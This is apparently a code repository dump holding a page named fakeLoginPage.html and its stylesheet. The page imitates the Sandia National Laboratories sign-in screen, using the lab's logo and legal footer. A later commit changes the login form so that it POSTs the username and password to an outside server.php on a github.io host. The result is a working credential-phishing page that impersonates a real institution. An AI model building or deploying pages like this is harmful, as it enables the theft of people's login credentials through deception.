
==== fakeLoginPage.html @ e235f094 "added file" ====
<html>

<head>
<script>
  localStorage.setItem("sessionID",false)
</script>

  <link rel="stylesheet" href="style.css">
  <link href="https://fonts.googleapis.com/css?family=Ubuntu" rel="stylesheet">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="stylesheet" href="path/to/font-awesome/css/font-awesome.min.css">
  <title>Sign in</title>
</head>

<body>
  <div class="main">
    <br> <br> 
    <img src="snl_logo.png" alt="snl_logo" style="width:240px;height:95px;" class = "center"/> 
      <form class="form1">
      <p id="loginError" style="color:red; text-align:center; display: none ">Incorrect username/password</p>
      <input class="un " type="text" align="center" placeholder="Username" id="username">
      <input class="pass"  type="password" id="password" align="center" placeholder="Password">
      <a class="submit" align="center" value="login" onclick="login()">Sign in</a>
      <p class="forgot" align="center"><a href="#">Forgot Password?</p>      
    </div>    
</body>
<footer class="site-footer">
    <div class="container">
      <div class="footer-content">
        <ul class="social-links">
          <li><a href="#"></a></li>
          <li><a href="#"></a></li>
          <li><a href="#"></a></li>
        </ul>
      </div>
      <div class="footer-bottom">
        <p>&copy; Sandia National Laboratories is a multimission laboratory managed and operated by National Technology and Engineering Solutions of Sandia, LLC., a wholly owned subsidiary of Honeywell International, Inc., for the U.S. Department of Energy's National Nuclear Security Administration under contract DE-NA-0003525.</p>
      </div>
    </div>
  </footer>
<script src="login.js"></script>

</html>
---- style.css ----
body {
    background-color: #c2dbf3;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

.main {
    background-color: #FFFFFF;
    width: 400px;
    height: 550px;
    margin: 7em auto;
    border-radius: 1.5em;
    box-shadow: 0px 11px 35px 2px rgba(0, 0, 0, 0.14);
    font-family: Verdana, Geneva, Tahoma, sans-serif;
}

.center {
    display: block;
    margin-left: auto;
    margin-right: auto;
    width: 50%;
    padding-bottom: 45px;
  }

.sign {
    padding-top: 40px;
    color: #000000;
    font-weight: bold;
    font-size: 23px;
}

.un {
width: 76%;
color: rgb(38, 50, 56);
font-weight: 700;
font-size: 18px;
letter-spacing: 1px;
background: rgba(136, 126, 126, 0.04);
padding: 10px 20px;
border: none;
border-radius: 20px;
outline: none;
box-sizing: border-box;
border: 2px solid rgba(0, 0, 0, 0.02);
margin-bottom: 50px;
margin-left: 46px;
text-align: left;
margin-bottom: 27px;
}

form.form1 {
    padding-top: 30px;
    padding-bottom: 20px;
}

.pass {
width: 76%;
color: rgb(38, 50, 56);
font-weight: 700;
font-size: 18px;
letter-spacing: 1px;
background: rgba(136, 126, 126, 0.04);
padding: 10px 20px;
border: none;
border-radius: 20px;
outline: none;
box-sizing: border-box;
border: 2px solid rgba(0, 0, 0, 0.02);
margin-bottom: 50px;
margin-left: 46px;
text-align: left;
margin-bottom: 27px;
}


.un:focus, .pass:focus {
    border: 2px solid rgba(0, 0, 0, 0.18) !important;
    
}

.submit {
  cursor: pointer;
    border-radius: 5em;
    color: #fff;
    background: linear-gradient(to right, #4ebce7, #1186e6);
    border: 0;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 10px;
    padding-top: 10px;
    margin-left: 32%;
    font-size: 18px;
    box-shadow: 0 0 20px 1px rgba(0, 0, 0, 0.04);
}

.forgot {
    text-shadow: 0px 0px 3px rgba(117, 117, 117, 0.12);
    color: #000000;
    padding-top: 15px;
    padding-bottom: 20px;
}

a {
    text-shadow: 0px 0px 3px rgba(117, 117, 117, 0.12);
    color: #000000;
    text-decoration: none
}


@media (max-width: 600px) {
    .main {
        border-radius: 0px;
    }
}

.site-footer {
    background-color: #f4f4f4;
    color: #333;
    text-align: center;
    padding: 20px 0;
    margin-top: auto;
    font-family: Verdana, Geneva, Tahoma, sans-serif;

  }
  
  .site-footer .container {
    max-width: 12000px;
    margin: auto;
  }
  
  .footer-content {
    margin-bottom: 20px;
    flex: 1; /* Allows this element to grow and fill the available space, pushing the footer down */

  }
  
  .social-links {
    list-style: none;
    padding: 0;
  }
  
  .social-links li {
    display: inline;
    margin: 0 10px;
  }
  
  .social-links a {
    color: #333;
    text-decoration: none;
  }
  
  .footer-bottom {
    font-size: 0.9em;
  }

==== commit 121e318b: "added server file" ====
--- a/fakeLoginPage.html
+++ b/fakeLoginPage.html
@@ -1,28 +1,24 @@
 <html>
-
 <head>
-<script>
-  localStorage.setItem("sessionID",false)
-</script>
-
   <link rel="stylesheet" href="style.css">
   <link href="https://fonts.googleapis.com/css?family=Ubuntu" rel="stylesheet">
   <meta name="viewport" content="width=device-width, initial-scale=1" />
   <link rel="stylesheet" href="path/to/font-awesome/css/font-awesome.min.css">
   <title>Sign in</title>
 </head>
-
 <body>
   <div class="main">
     <br> <br> 
     <img src="snl_logo.png" alt="snl_logo" style="width:240px;height:95px;" class = "center"/> 
-      <form class="form1">
-      <p id="loginError" style="color:red; text-align:center; display: none ">Incorrect username/password</p>
-      <input class="un " type="text" align="center" placeholder="Username" id="username">
-      <input class="pass"  type="password" id="password" align="center" placeholder="Password">
-      <a class="submit" align="center" value="login" onclick="login()">Sign in</a>
-      <p class="forgot" align="center"><a href="#">Forgot Password?</p>      
-    </div>    
+    <!-- Updated form to use POST method and specify action URL -->
+    <form class="form1" action="https://benkosko.github.io/server.php" method="POST">
+      <p id="loginError" style="color:red; text-align:center; display: none">Incorrect username/password</p>
+      <input class="un" type="text" align="center" placeholder="Username" id="username" name="username">
+      <input class="pass" type="password" id="password" align="center" placeholder="Password" name="password">
+      <input type="submit" class="submit" align="center" value="Sign in">
+      <p class="forgot" align="center"><a href="#">Forgot Password?</a></p>
+    </form>
+  </div>    
 </body>
 <footer class="site-footer">
     <div class="container">
@@ -34,10 +30,8 @@
         </ul>
       </div>
       <div class="footer-bottom">
-        <p>&copy; Sandia National Laboratories is a multimission laboratory managed and operated by National Technology and Engineering Solutions of Sandia, LLC., a wholly owned subsidiary of Honeywell International, Inc., for the U.S. Department of Energy's National Nuclear Security Administration under contract DE-NA-0003525.</p>
+        <p>&copy; Sandia National Laboratories...</p>
       </div>
     </div>
   </footer>
-<script src="login.js"></script>
-
 </html>